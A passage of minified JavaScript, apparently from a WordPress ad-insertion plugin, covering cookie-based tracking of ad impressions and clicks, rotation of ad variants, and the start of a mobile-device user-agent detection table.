f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider 